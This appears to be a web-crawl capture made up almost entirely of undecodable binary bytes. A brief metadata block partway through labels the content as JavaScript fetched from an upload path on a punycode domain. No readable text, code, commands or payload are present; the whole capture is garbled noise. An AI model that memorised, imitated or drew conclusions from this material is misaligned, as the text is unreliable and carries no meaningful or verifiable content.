(5C��1ꤢlbE��bj�F�+Q�P���ΨP5L��ܹy��>���X��%��j������Fa<haXDy�*�r��P,�h��~(��n���ʮ�>�j�n�u1��V�Pȓ�w�����i�F���Ѯ�<.5!n�,)���DΒ��N-�Fm�n�M͑n|���Y߽��NM�j�v���ϱO�/�j�����n�%��>T<1�=��Ak��R���q~(Г$��9������m��ig��ٙ�jS�,-HԌ�v���������J�a)�o�"l��D����^�'�Z}���믎���n��I��V�z���9���1W;��^�AM��2p,</�Э���2��J��6�qXj\U�4�fE��wW���v�^i��$�ԁ�k#-,��X�������-�R۫
����֝�,����8�����]�,�n�)ʎa���R�VS�^*EoϜJ���J�`��>�����!K��R
������8� ��8-�}$"ƺJj54	'���#nb"F�t��>	�$�щ�Ɯ� r![��)�LО���4�ձY�q�L�`�j�|qn���.F��o۬o/
�d��������(tW�C�w� �.���<�A��*Z�n2P���9d��V�}�:"(��;�!)b]����	ʢ�#O���?N_O�1��a1bU�aBE���GAdDb	��$����(`�����6�E��i<��:Q���%[���)�L�_h,�I.:�i�L	�dLޤZ�*�$����(���Վ��M@f-A*�/��1� /j�� ���9@�D��k���|$;��z�Z�Cؒ%s�V1�[�&m��%P\�a�%�awaQ8S��ʮcKn]_2�P�#Pޟ�d=�"�k�) ����TT��v�UcA#�u�%a�R�!:#��F��BU,d���B΂��~>�Җ��e=����fm�%��4�E�o!�y)U+�%��外�]�@i$�<>&	D=ިs����N%fB�U��,�����`e������{�f� ^F���E�}��|��~�8k:^��'�1?�C��+'���n*�*	J^8]F�4��m�!�6ݔF�v��bޕdJZ �w�#�CR?��grfg�xU�9x��y��X�Z��Z�3Rd�=#���n䎋eG����kxX��?h2XC=xmgZ���r
�R�7p`,lH��e�X'(,���Mڂ�U��DN�9R��k�W��.�x�z�稁\��g�z�nE\��F$
i�E"���竉ϒ+9�8lʮt�)jZp�f�r��["�U	��5��	K:	�@_ʜ�����#\ѕ˨6�:���z���#܄�ѯ����#������w�e�Nb4���ō+η#�!J�k���[��.zj@ɗ��x��9Fʓ�i��'z���ϴ�8����������^�}�`t��s~S�����c��<��Hؤǈ��Μ��S��?��w<��ﳛ�%\i�\�3H��Mk��םhzB�E��a	�����}�b߃�䰼��=��<�7:��^��<�7=�۞Ǡ�:o\����������\��Li��0|4M|�c�ş�="��C^U��o��{<U��T�8{c�w{��~�O�ۻ���DO�=Ekћ�3~��'~����S����k9�&-�H.��^h��=�r��B��K��K���<���W=�+[�S��c}����w=¯Իc���z(ֻMR��AE�E��ҾM\f�l�5���C@T:{��8��"�@N����v�K��"�'>��Er���
��ˋ
�2�������ǎοxP�����` 0������p�;�7�(�P�������\_⻍��UH�!����T{��?w�x���3;�����1�pRR�{��7�
g��G�	+=�ΰ�����q��1�!	O��+q��P�O���� _�<��L�+��oY�?�',p�q��?0��ա�^'Ɵ�Yp�Ȳi*W����1�  l�c��}�o���1�����JO!�{`>��K:���E$��7�ͻ���i�3v���w�_}9���c�(�3�k��&sj�Y�c�,� ħ:d��Ư��r7\e�9.R��R�N���{ڭ1���g���#�01�}=?~2
1��6�1�f��p���9O=�_��p(��µ�3N�r(���ԙ��_���?���� �B|A��	�� ��.�W� ��nP�#� �2���V=MԈG~��
{27��=�{r$���x�H��&�8ȿ|�+���_����9#� 'L{�:ӴR|C`1G�r��34A�Q��C��[�dm*ӌN~�E�$�H�۞C��2�~2wtD��I��|�S�Ȉ��q�����������@���w�����8(I����@8)K����9*M���T�����
��ڨ�����J:-���L�*.E��l������������f� ��	���=��
�$�������H`��P���,���ς����Y���{�5C�����`@))8�̂��$��O���1:mC��VD1;Bˏ&�0?��Y��F�?BG(��"��I	ݝ�+j� =? ÁRf������@U�m�P��C�U&�4"߃Eq_K&��w�@P��k[��G65sxkC�0�m+rp;/^�g�7���tM|�3anә���X��� L��]���Ӹ��^����tQl��W-��?j�o��Q��^�k�nP֌�>ț�f�j�R}MU����ѡP��ƾP�ޘ�����҂,���C�����z�,S�l�w�~��������n!o�j����,�*�"�Ն����Ȓ`�3�z��۹��-��-�N͏˂��xm�������b)�!��iAw���2���mXo&4~bc'|���	��`9v���*���΢�<ڞ��_�Q�֥Oɏ�	�_ A_(�ӟ#%r-^�;��g4̰.��F�d6t~c���W����D�O�9d�s��آ���܉����Q�$X�xm��L����s���
($��|?��
�5/V7�o${F�ua{G"�4`I˗�ȝ��Bx"�S�.��7����a(��(�2��[#��u���q_|>�k�WA{T�_��*4(�w��Kw�D<��;�%�ْ�ij������>T��:Y�m�>Q-��h*�v��%�C�+am##U$?f����d�F�b�Y�k<dV:� �͹>������S)m�ҍ���&��2J*�)�azΎ��!7�vplgp�V�u�f@�C�#]F3t����x�n�->��q�zN��ӠϺI����R/�ا��'���F�T��J0��ӻ�6BOI���ȳWd�\�)����;GH��*si���!N0"��Ò|��d!��{�w�ؐ� ��Q����^�H��P�n�1��x�D*�ًPA&�u�i�L�(����)�0 Ţ�녗���줺i	T0�?�����[T�
:���I���o�Ͳx�9�0�L>�A��X��׀�$�&�d��1�>6R��Ɠ�k��࣡��G^LJO�}���ă�@1ǥY��y��<���9,�A2�XF,��-N���ُ��;"���ڃ�#l�>��	����jQ&�2|XT�[�
{�Z��c�`wj��\(��X
r��YLl���7�>��g{j���N��	�ځ�񻹉n�����]*x [�Bq-����80 �<�pN�XR<Ƕ� ʍ�	}�,"�+M�(�*��"��"����M��B�Z���*�[D�o���t�����yh�.:2!�_�����.���Y��'&݅͝���&���;���5���X�]`�G�m����w�G�m9$U��K^F����]!;HPX��"���jQ�_����BK����w]��?\�<9J��*Q.�C��`9W1o28 &ʺ�:��Qb�����i�k�E})�=������y~��0��~7 \���L�V_>�����=��e�C����͑A��&6&Ch��L��x�=Q[�Z�9Du�ƌj��1~Ԟ��'7U�G�����Аa��n�&�3��@�F7�܊�T�G!��-��Տ�q@+]�ir?Z��N���)|SO6hB�Ƭ������Ţ3��H��*�ɰf�"SZvj�w�����h{�q��[��hl�׿��8(�N�]���:b��#��l0N�j*:)܎�O���xx:��W#�}��;:�i�Wzr��D~�/Q8�IG0vd(��3�jͽ+�u�@JF�N����L�N	�ʵ���	q���#��2/b��c�
�P^�D=2]�Rd�X9yf'���K'�T���u
�	�A=y�9\�SQ�~E���Sf��0md�B�t?U�ɌI��YR��^I2��X�3�hqw��)�%���,J40���95�����j_�tT�K�x�,)qW�&�MCC��ƨk��a#�{l����h�T>�q4���#��VvF���~ƾKQ�5�n�y����1���/�jR{��fg����c���}$�V��w9�rf'oO�|�Q���]�s7�b3X�k����r1wvO)��:w�o�wS.S�Y��*N����A#�=�zk�?�QUO_t�N�BF{���m�֨�YN��>GW�HdYa[/�w�ƃp�s�, �2 `A�>�N���� �w�v��J2�q&��&|��Eo���I�*o�sY�����铑+�"��$n���j������1?�(�ݯ�|*�����P�o��*��(�u��ݒ.lۊ����S�ļ^ׁ�<Y�_���ȴ� ����l]彯�	���m��<�v���i��ಖ�PH��0���ʊ���D/��`�c?�z�:Ϡ���p���̺H}��X�EI���0��c��])�O�m�ؿ��w �Tۧ9����3�������������@	���8�����%@�I��+^�no���∈�)j��^����)+ ����
�9ڲ�:�04���`K��)��]�O�<��'Z��h��@Fʓ���P/��:�b�|]	�9�����+I��9,�� �-��:⨀����L�a�D��:
X���`��{;�Q�֛ߍ�/��x�h@�O&`�;��^��������Ĩ�[���5 Ùw\�X�鞖���x����z��q�L
`����gzi�����*�qN�f�Ĉ����ݢ����[���qT��������*��á�q���\�?�V~ݕA����'�����Ei�� >�H���끎��v�oe��Y�����ʁ��qfٛϟ�O�Oz���P�/ ��������|�:���	�".�.�a��A������A��y� _,ʢ�ʲ�w����8�9�1�������`q~0�f��NaBڰS ���"-�A���z�)����8*���*��^,�"��A�i)`�Ҥ��2a	4q�ͮq����L��ȪvA���(�H�Ǹ��9��R�6P��L@����ξh���`9)ڂ��i)|>q|+����߁��_�<�����������jo��(���X��+���z(x�Z/
����ü}ں�>.�wR )�Q��Q��N�T�z!���,z�qA�'̄����0 �� ���������;�,S��-
��/���j������j JՖ��v��B-���1~q��Z�����"ȃ�ѣٜ���~����2"��/ \�����2�b�u�-����ǂ- �������KR'��-eᎫ�J��!@�+��:�8��%s� y..� 5 #A��A"$"&�h�(60&�"���SA����د+�j'�ÙM�$�w�8䲠�3�`k-?_+q���Q~�Z��:ھ"���Da�_�i��C�����B��s&k��cb,J�����َ�-;�3>|�8��?�R$�]�z�Ҍ
<jJ��9SR$t��ʢ=��$��b���,��,�,��>&����ٍK���c �x����RC�?����/���%�9������b?yN�^.>`0W*cO9�H���<r&@�1��:���#�c*�91r� ��?����U�8�r$
�w�.���J=B��3,2.�}.�=2s.[a�i��4 2R+�#��'��刀5��;�ѳ�؛O�5*�2�s�A�)��lC��\^�5e<��7y3"��7Eq�Wy�!�'��́�Ӌ�z�����`��SH�8�$	[������q�K4k4��W�<]%��ͪ�<,��%>3{s3zp�"(/��Vq��N��c��K����Z3�d���<���L��,2�?\��Ѯ��M��ú0cw�0*��s��8=���d
��W������)<���TN�Q���-����O�O�!���+\���C�<��A??�2b36-;q�4�:@�2��J��CV.(��U*>�H�N�M�)T�8���I�d�"$L�옭�C�;ͤ��#M=4H�-r@<�II�)O�l��_=os%��A@3?2D�dDR�����ھ�LL%E*dNI��5E�Bc�$i�F�4;� ����	@$ra�6D#z�qtGO�ATD��M�I@w$JL|��������@[$dX��*��H�uEO�Y�\��ԅ��̔?w2YrO��D�#�#%-� �"��D��CdZ^�4�|��Ԗ�X�� �������\/���Y�=�%\o��&CB�0�W##N��$�B�U�Zf܎��[K��d�Q��,�Jqs=�[�u����ў�����\�H \�5\KY%T�u�]��C��8�G%���Q�^�Q�˘ �[E�^g�H��-��+�R�Yo�*��<��]$eH&�I�w�@�N|+���<S�¤<���U!ф�N%G�8Z�9r#l����ܹN2Yu�����\P
,��O_:R<AH�s\Um��Z��#U��Z$]T�Td��,Y?G�Q~W�	��N�O<��%B��h��_��\>�R��R�4��iK->�tB�P�ែ(�V�Tn�[мPV��9Z�P�v��Q�f���WS�f��X+��G���fѿ�h�^E��R\�o"%_�eh�/1T�IƖGǀR����=�8�6��S�w&�>�m��ЦQ��:�fm=�)+T����\w�SinM�*9n��ת�*�o�Jk�������R��ch�����yZ#�F?o_`U2�c5������4m�ah1��EW+���(������ਏ���W�f���&Y��i�HffvfQVk�>���[j�Si$�gf���_���W>~`�'�D�a�R,f�z�'�I��\��_����o| R�ɀXy	Xy������n$H���{���zSVo�����T1wi:摎��]v<�a�A�w`��x���
���ez�2����x|ؗ}ڷ}ڷ�����e����H��H}֗~��f$、9����_�}ؘ����������د�����(��T�mVffָ��X~��sVfƎ�6��өYĢOv{�AO&wS������ E�^|��g�ߘ�����*����8=�����Wy��	��z?7z���x���q�q����|*��-|x�y��rLo��}%�f�ހ�wHuVWuhWz�噇���h�ov`7vb'vGg
�a�}�w��{���m�����Y�8����F� 8hȅ� �,��@���Ɯh�Jk	��
����O���2��Zm���F,�[n���flQ[o�(��qo,���!�A�	,�-�=��	�P@]cO'�֒�R�����$m�>dS�H��X	�����$��h�
	����W6�� (��MY-­��1�Ĉ���nTQ{�X)�7	��z��0��]=�$�e�ӼwF���;5�Ӧ .�c�P(��jL��f��Yq�l���fB@=�����xiM��v����Y0����A��Z�J4��б�7��o�s���`��x����O�����T&�v~CD���\�ˆC��0A
���ü�#?h(K�5c����,'��i����؋�"�+>�
�@��:?�p������K[D؂�0�Z���@8Mv�0��,#���\y�7���&��A�f��:M�4<{ƴ{ǣ�#da������+˦'�wKC�������ڪ��I��LFE|n83p{���ý}ܳ-����0�<���KF�n�|#u�(|D��\����@��b;��������,XƱ�&��*���K���KlB����� �;8(���[ǡ48��k�ݕ`D�}L"��g
B��z��y��	�D������P�3u�J��������k�n}p��2��G���<!t��z�|z��5�����0'��Ј� 7��(��F�fh`�2��Pꨠ-�k��xSw�$�AH4���"�
睳���Ɔ/��]�[
�?�0��k���#C-{^3?���ˊ�4$]h�g���|�������1��@�C�����97�n�R)a��룙��}!Ť� �b����q��H�����c���j��cѓ�PS9A��`���j,ߊ{B�0`�Q��`)ﲒ�Nѿw��[����7|բ$�����Aү!�:�qҕC�d�c��؈���5a������S��,G�璳���%����T�w���(�Ē	��>�p9��yK��ƐvMX�vs�D�
��8]è��H	����PYCh�2�����������ŚL2.��٩��lj��ˬD�E\Y�0K�j苍$ЋQ~>�Z�!�Tz�ϴ�c�]ĸ�Rq����lc�q�
���A D ��G���L�,��Y��ą���
��+�-v�؉�uf��K�jH�ͤ�i�����3Ĭ���.2I���+��XN[���4�Yl ���![,.Č��w�	Ⓔ��>�'4dƄ���O������q�kl�XMAl��IL���ڻ���>q ���(�uAȋ23�����W�Ro���*�᠌� ��
a��o�ڨ�����US�m<>8��q��=q���l�ă�̟��JX�4LG��@������!>����%�-�=o��r\����1a6$@,K�D�p���  ^Z�����^b��%5��{���g|RA�^�w��u�B�h��!�>^)#b�$��A[�ZG0Bw$��$N_.���$,���$=�n��"P�R_7.�|c�c�ƚ�٭��Kd��ˤ^�M`�]b�C�~/�+D��?y1���ʮ֥�R�:"-fV�a�$	�8�c2�^�%�y&@�V:ZZ�ݜk�wM�*{���U��_g��G]��-�Ո̯�����2�<d��u�Z����mt��G��>�>��̦b3�ޭ.�y���j�&l���J���*����6� ���O�F��t뗏�@����^=��2w����-N�7-�����*�C��n�i8Ǒq3k��2�jŝ��DUd"�Kdn�Q>M8�c�o�VXA�}8Rԙ�2��\?���*�I�Ҁ�s�x���A]D���F�]C��A�Ѻ�*>o�}�Br-oցE%�Y;�������E��E��S�ݮ�ZV=� �{��)>����ˮ� r9,�a︲�X�6�%5%/���-��1E���O�#�=P
����S�>Y��Zu.MBЮy3u�bখdwV���/=?]9�4)��aUH�V'a\����_LZ��O���.�Vf��CsQ���%�xl��B_�ȕs���{g�o1Je����$��������Ö}�i8�T^��np�dCy
�G�/�G56-�GE�c���k�7�� ���[��QB"�K���m��4��
�u�c'�V�:s<�(�y̶Ɋ�S�{�<l����-�0w�V�7��}ٙ�'�o���va��Y�Ӛ�3�~֗��8d�l��q�T�ˑ��n�w��b�G3�qS�л�x�W0b7�zIS�Tɭf&P�U��`-�9f�1��%��`��{�'�7�?�x�gE[��J��t����q�ǣ���<����20�<�q�Ek>\���g��Hg3���<�5����Hc��$s������6��I�A��1 ������
���K���침R?k�뾨�ɪԗp 7�	�UC���6V?x;����ү3۷w��?�I�d�|�qs��0�Z�ϘH��ɑ���DIw���|�CJm����J�|ʵԒ�,��*D#���d���:㘨�����ZʩL�LK�$��σ���Zt-vk���6���/[yɲ$˳d��<����l���Ǽ�O�1�l06�>��o��<�/�� S��L��N3�<������(;]Y�S�&s3q(��:(����|5�L���N��)�i
�<�lҜ|q��\����/�O[z���H��6��%��H:��|��@��3���,��D�2@O�"����@���w$���0��@��#l[�F���91�@�7 <@ٚ1�ы����@�������&��0!)� I��tNl+�Κ��@�A���οh���
�HH���G;2�s�Q��ӯr�;{���l��$/yO�JޔN/L��6V�q�5@[C���K��5��"'*j����N��O��@DN�DZ��B�$D��jI k%�
%4���-YD�[�$�0	A�D'�B8	�l𤗤CvRO0�-��
!C�t8ӹw(#����	�D ��4��G��`��2�"�FT���bi;b\r�Li�y�D�p�%I�^�GH��<Ś��mCœ�Κ��W�O=X�/ih�F��/AY���J| ��Ġ�+\�Ag| 0b̦��BƢdBf�������B<�Iה�|G�G$+�z#��5t�*uY�{)��j�?��
o��
�ąu�;cX`��*0j3����U)*�+�}X������ӡLRG&���lM�%Z�s�1<G�5N�Y��h8Yw:H٭�Fo��KpY���1b��}F�X9$�mdBi�ڠuFnʘ-E�Y��%PP?�Cڛ�B��JUT�TLH��J���%ʚT�[�5=d�
��
�}��M�������hB&���G1��{����Z�0�rɋ5��^"�c���
�]�ݠ����@�^0Q[̭Z�:+�k��'c3Z���N��&���A�_�Cw�Y�Uܴ�;���_�=��&�X��_`�!�޶۩T�2��Z(2�%�hF���%���_;�4vbLw�Y���ڋ��P"�͊�Sк���]���02 1��T�E���!8�^�P�@o�4�#�ꕶT����I��E�-�ܹaK�+��	Ȕ�%M��@H�_5�pj�y�7�=?��u"�E�p=_[DD6$��Y����\ܪ�=1RP�1�L�[��F#�<��	F8���Q'M:���S�RM��l{���FH�h	shSv-7-&ŚT��������8��')�r�?8ͺ�����Uڹa�/��{�¥}^Fť3w9d;�U�B�ɪ9�3*sH�zXUEmV}U��e�B(�@W�4V�J�V��M��ᩙo���*��Va}#��B_T�+ҽÚi�)��gM�Z%ӄ*�x����@PpݥX�����UaE8E��=�T��RehA-TF@���%�h����r�iH���!��Xy}�Su��@.��Ȍ�����I�T�:˭�S�i�[9DhmY|�NRV�H�p��P���F|U��K��y����QwUƭ�!��i8�U9�@?�+��y��MZ��;���cj�=}]�8~mE�.�F/,W��^�zA�	}�i}���,���
�؉'.=F(�^��my����[Φ��P/G����j� P��8E�N�Jj�X	���U��R0w���~"�'Y޵�!�N���is�T'm<L��. X�	8��Q�4�*�E�(��A0���"3��^n�Vi�6.�z����x��m�����w0.V�_�׾��
�w��D2��^�F��V�o�����I�!�R �~�c�Q᎒�YRQ�:P��o���KІ0 ͫa E�Q4m��n���a�(m�`ǀ�Q�a��K�����4��@WS��FR^E�mo-�-1���oi�U�W�jǔnH�᩠�`4�n���a��N%�l6�m;���ݱ^�0hW+��>��X2��#Fc��0~�)$���T�B�V���<fF�@�TjU`��� B"�5cƪ�Iw'ſYƙC�Z��V�Y��b��<>�KGv�A!���@�7������e�4^�<����P�e��gXNh֚\�c��nn�v<o��� S?�}d�S�X*�0����X"W��Pb�HN��g~~jg��bN�^>Fզv�a��-��n@����+R(j&��d���=����t:`����W��(�k������v��I�j�dX\][:������^��r킅Wxd�I�E���ě��d0ĳA�G�zw?|�r�砯�z��{�/g9���(�dT�Ğa�p��F�����{Gz�z�����L }���d�G��wʪ���OM���^���rn�4��׽}�������}�߿��jB�7�
�H�"D�S&BC� ȏ��7�y�bgu�Ϙ�<�:�Zo ��3��[�#|5�:+0�=�Sk2?@C������l�&�ُ�XsU/6o�Z���̃���E�H���a�"4��DB��d����F�z��j���wZ&O��;˨�/n�:�~�����`p<~�/z�/y��e�ʫ�}�8�EN�eD��;�=���r�� D��3�3�p4�rH	�~
�rʗ����FN�#���Ξ�L�j���
�ǰߞ�:.A|+*{8�SJ�+�,��؆o���wq�=k�lU����w�rK�Zj|)J�)�t)��Gc0���hRD��tO0ÔPEV�`&�\�q8�s?��;�:+����rb��ۣ\���2/
�X4�D�Iw�[of�b��4Ǩ���#N�4� ���MWᗲ
t��Y���Drs̬E?�VL$G�`p�uYO�[:�s�W�]?�(��P����
��FS�D`Q�V�w8�w��l� ��������J���F@�	���������l0Ɂ��݂��Qk�B��8�az�Č�Ȑ�{���b��{o+����[�ج��݂<!G��-R�	$��N�j}c_�����~�R<�_*��`��?�m:%�?&�>
�ee�g�(����p�jL�w��ĀahN��&~9hA�YH�8��ʇ����I������z����.��s�G1�{������관r{������s��G��
�j�>�����aUm�$�9�U�6`[���Շ=�tpoo�=!]4�!�5�c�$퉂p ����
���_	��PhӇΰ(����)�>���N�� P� �]���>��=����P*�6u��Άبʆ#=R��H�����]����+�������ο倭?���^����L\�,wm�.��n�W?nf]\����\�aAq����yUO.s��o�vI����@���p�� vM�+��i�v�����*�"�"��*,�A�+ѾR0	���X+%��,ȸ�om��\@S�&j@-�ΡX8@�l��N�q��3��nY��M����hI�0�H�gY/�"S��dӗ4	�r�����"q��^	���΢a-��!I.r*�R�����rV�y�R8��h��\"I��f®'��D,ц|wȰ$�=��,Ԇ@*t�8��%����->��S%�h��ݕM�1y%���W2�&�J��)��L���o��/��ӀB	NR�z�퉃�)��M�S�b�s.@_R��F8��������f�"�8H���΀����I�����"9^�A��=	oX�L9%>d:�Oj�-K��"��g��!�X���ZY⊂�2٣�}z	RQ�^o�5���>��9L5U5�� ��U�/��@��q��x��g�9_흪D�x7ww�����^k`\{��e�Cl�������C�\����+@d ܬ�%��'S(�ꮻ[qLɆ�.;1�5���(�%i�E��A[�� �b��{ ���B��Q��d������~�Пy�ɏ��Ժ��L�ˁ�\�e��M��Ȑ[�ˀ ������A�؁��H���,�d�d���P����;т쾌 ���^��;3�F8PjՅ��4�� E�_����ڵ*�j�%z�)�rV�:o̯�w�i3m�P N=�蘉�Wպ������9�q�ͨ�u��L�ј�����4S��~ �I�;�Q`����O�����j���IJ٪��Ǖ���\�����qF�I�J���oq�혷��΍��-�4 ���mp*�*�ɰ���8ė�������]C�+�(��������ڞ�	�������<)��P�����h�������Z�
�uh9#\����HH�:݄�̏��Z��-�SH8$3�ѻ�� :]Մw�V���X#���A+��3�����pA�o���M����� �a�׉�/Q�J-��E��֒N�����8
�,���^����n ��+b��-ӯ�K�$�b�:+�G$�i"�т�����$0i<2��Ē'ń�����>��ԣ�0't���4O�<T���5��D"}ym+�K��ݐB�����vϹ�Q�;��k����HG�����R[:� U��`�~����K%�)��#��K�bk�AS�p~?LZw�o�l�������rT3��2��`�唝 ���]&�+��RZ'ݤ�J�q� m����-�v���$��C��=\4��YP���X�������꽪^�8���kd8�tIU^K���#�W�)X� ���<���1s/y6���c2z�(��@�\}2]�)F���_N4��̦���)i�"d�=䷭R'�����&���I�ഔ����"�A���.f1�����%P?�0~�8�j�"��5!Q-w�=�Ţk"<-Y�=�P[n������c�����U��
��t����a)��,��W�H�9�H,�����B�=2ܸ= �
�J��;���K��������hX�W������~n���R�D����bv��eK�fޭ4o�'��7ΰ"��[��64�Vl�V�v�a�P�l���:?&r v�@U-_��	�j�����)�����背���z��E�Q�"��fo��O����&ezO{�a��Ðw�h�olN&X���ar �ji2��f�7C���2_���/��..�]�JP��h凂�7�}����$S*�3�M�:~�"��u�7r\�K��H�CĆ��ڸ�y*���h�o���n T��~�w����LXP�͆�G�Dt΃��oI��\Y���R{�(ˍM�:Aр���c%���΍���ش�]!�őҠ�V��h8�פB���QّP�B{I�j�@��J��Ą��K5��L��صX��V�OG���w��mj��C�L�Y�v�܍�?5�+�Z8���h���Y9C�8��%��o���ōLGx	!��f�Ψ��$���j�H�Q,PR.�jU���x���
T!�|����I���)����,�	Ԝ�]�ȓ���ȓ��>�Ȫ��?��0��t�|0]{DЦ��.iP�)V��Cc�_ŐH�j����~XC���QV�ґI�D�$�&\�����/T_�v̔�׽���L� Q�]����D��T�����wH�\��<Is!*Aa��R��邜�w1j�98$Dn�h�i� �bݬ��3��Ð����y��ٴ��FS)h��m�Ґ��k����ȔD��5R�؉ƒ�s4��x��`܊��U�ظ��L��q-�ڭӠR�Ɋl�]�x��l���D��h�88F'4BE�,<�)���hL.5Syج[���WϾ+�Z���D�P�fe�7$����혮ր��<h󩗩�������@j �����@	��S9M���m�wƴZk=�ӯ����R�"���m��(�m������*����J-���z��lyP�Fm\���&��i,s<\ݕ���쌎y��躀�ՙ�2�{E�_��	v䯇�FЗ��N�P���ɖІ��[ex����ڴ	�D8ns�&l�5.�FW�lm�Z��y\jo=L�-��)m҆�cM-��y�o\������ɕ�.]�(�Z�	��n�R����q��-��&�.��o��^�n�Ъ�D�	.����w��>	�m��A�D<.ܦ��J�
� ������ ?dTRX1IO&�3Ë� �GØ+�`GHɔB�!�jkx	��p�H��t�[��R�*�j��vS9/v\���,��,$I!��ZUI�ⵊ�T�y�9yկ"��,n�	�!��!
^��E��L�?y���l�FP��`3��{�o����>a4 �qp��|a�*l��H����I�*�����ѽV�\Q�ފi�MM+!")b�x�> ��`��Iw5R#��!���ď7��A����}"��h�����r����ߔ���� ���c��;���X�1�]��6�Aj�A�A6`�tɗ$C�.*v�D�n�U`(	��c�c(��ǹT����Љ �
l@Y�8D�ڢ���	�\c5�e$r%���&�$?E����
O�(�:aP2!���O|�d���վ�K�/�e�S��&u-7��
�/��c_��Jh뮑�Y�/ŭ%M��op7n�4�Ë̐���rU�nj#]v�^�w߀��A�If�'�,��Qf����S����/E�^�O��ϡWF�
���9�-h6��
��%K�'{�ξ�'|�F��T��5�[�f�h�m��`��fp�Hfcm�f]έ?e�e�d"Ve���Ւ��R�/���F�T�I�)AY�F����~��}�U�⹵�+b��A�J������'�_�Nħ!�F)���
�%�2������z�$���1�'���@ե�����m��(ښޠ� iT^���c|@a��w$���%Ya����H`�u;�#U�"\u]�q&�U�#�xr���Ă�둥DV0�G�x��k����;���d�V� H��捕#�Ʉ�̄ǭ����˝��Ψ ��^sJ���d������dN!�O᮫#ML�ù����.��9Q�8Ub���x��y���G����W�J�h�8U�������b���I����%���8���8��2�I��k����;�:��]q2�Ȭ�v��t��SG5f��:9*���͉�Տ�wlS�/�C���ȶ�o e�s�U�: ��㉛�Ԕ�ʯ<ʧ�˧n�{��k:�kzu̞u�'z�Φ��?69�;���;��|*	p8PgӼ�9��%��r�z��Pc�{�/j�0бs��mL��j��";8R�c��t��G&M y`�����z�ϝ�V�CfV%�E�ߋ�
ȼ����Kl�ׂW��z*�%� ���M�' <�G=N�����n�ΜI�4c��%�i�[�]8����8gDjs�$���^�����v�ؗ#�F��Sa��wc�j ���/�ޗ8�w!\���
��'��)�����'("�H�i����>�w>�o����K������k�WȭI��E�w=�'��O<q�iŗ;���8F�i��sbQ��>{�O&�����/�+������*�ȋ�O⽉7���|������+��}��W���p�l�->��0����0?`�l�;��������?Z��(��gȈ���?�4���)ˌ���??&�;D���']�~0?�Ē��:�o'�'w�������r~����6��|?^m?a���\�1�����QcIR����
+���p��p��������k1��9�V��_ _���'� |��Ǘ����5��jfi����IV*�+���>�b�D�����͹���z�K��0�e}��J����m�AI���71	�&��[��i+����FA�懳�c~d�����0e����Ҭ뛣��N�}�������n�sA�rʏ� ��wN�e;e������,�5�q4�H�%Lld�P����w���0&%�9�t�$��p�!�O0Obr�!��=��0M��;�0{1B't?t�3�����?�!J��������/n�&3��;�t�,�{�� ��z�ş��(��r7�������}ѰUvhR�ȴ	�8q'�d��4R{r&3u����[�%?�WV;��(�Y;;�h�sDÂ>?���3���(7�l�?�*@��ɩj�>3��$�w�Y��N�u�5��5���:{3�5s'�c�P����=su#��.5O��Sc?i�TC>9K��dv֮s�t2:�sw�{��h��C�=�=;Z�����������K�GK��mDr�r�;W����Z�vbOP �^�a/��O��?`/�����""U�g2g�Ok2f�0��p��%�9��7��*ذ[qV��h������f� �2(���1���v��ݘ���X���r��6K���F���	�[�}�K�ɽ��7��b�?8�)�v�;2H2d�.��Ȉ��

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251218/7c8f3df4f643dcd942e3bbc11ed1cbd7_file.js
body_size: 260087
content:
��ΰ���@�w�c݈y=$�͸҈�1��wd1O����P'�w[�m=�8�R �_ ��uqǦ�gF:./Έ�F;;w:�QDZeN� �ǌ��!��^��f��w�}�^s����䬘����p�-A�vaR���,����� �����?��DE \΀B�x ˾3�#��$��vf`���so%뀀�������'�Um/��"������P�^ǭ���t9�]���vN1��aQP������3��Z���Z��.�z��uSCﯫw=���V+��x��9Ÿ���@��ܩ���꿼%�����Y��wdv?#g��Μ����o5�%*��ߜ� P~��v/�F5K?����"��w_3vM#v!nA@B̈́g^yǤ^;�80���vUP3 ���v?x`n1]JbPD��wEL���`DO�^-��뾫VI?cB2w��ߛ����1��r�����K ���	ܹ��Θ�w���`��u@v�w�ۑ�V�eQ/w�fVW+��i�[�4��.�ʬ��E�`C I �.��Q�5����Fzt)�����*����h3*v?�brt/󼘀a/d �k1x+�^����΀�TPhA��n��egzgx���E,.ࡹT�����"��s@��O��Of^0v0�������gwd#��߀����-��\��5���>�枟�?��}��M�F�G�M�K�F�M�Y�ۈ�www����w��������ͺ��������q����w�������@���w�M��������@8)K��h\'�M�c�&���đ�@�9,A��"�A:-C��@d��.E��bTA;/�����`�.6���Z��)^ҏ������h+B��t���ȯ��� �c+���TJ�?fT��,�/��`Xy�]?\ �����8�DH�B/��c�TM ���R&a0�o2����8�K�C>����c��(?�<3G���4+yk@����/k@����;T/}cP�Fѻ3ghKow��6�=,�6���O?��-�}S^9���>�<q(́V$R�.��I�P�������~���;Jf�̈́	LHǵ�L����xˆ��H�R,	��
"YMR�'A���`�T��xK�6�_����/l@Y9ڇ�ɼڷ\�ʑ!�����1U�U��n�f�Vo�+\��(L�gM����\���Z�����x_�Ҋx�Eӿ�«ԭ`����@ ���J�f��!��X�e�������<{�)M`j(Y�� �w� ��f�h�~���˚�����Cl8L������������\���:��[��e>Tn�Sn�J����=�O��X���~��*�(�F=_*�P����8x+�x��DJ��D8�J\��-=�R"/I����%>:m��2NS�J��dBM>Dl9��QY�c��%<Z�_eF��%>���<�\|{��. ���9ρm6��z����K߮s�5�U� N.�P*q#P��������"J�_տ�l�~�"�/wb���:��u#�ڬ��'�m.zB��8�����qm�&qn˩��Lb���NU�F ۳�?�s�|b8O�ZYn)?|��8sE�Wȅ/��]]%�:O^��e�(�^c�Xo#y����P++4j>-�H*��(��Bpl� ����d�WqR��Oĺ0%tP�jtgb����l���pK�Q�̫�(H�nh	��h�uY �l��@���@I�����$ȝ<��O�߲�b��]A��%�Uc���Y�.8U��9˖6	���)wVk* <΁��ș>��m�ϊ�	v.��pC�^[V�NH���I�J����ɏ�4j'(qʩ6%���Mj_�:�d�};Wu軺Ud��b����މ�vX
�����z�쪨���詇��	�����
�=���
���ĆD�:�f��ՅO�K�F�0���� <�pz6LU�� HɅ��(֌8=� ��1��oؠ�Q������;>��ڎ@�`���۵�K��~
�E��Y���(Osqh�u.�Qzw�w-���(�����8��p쎛
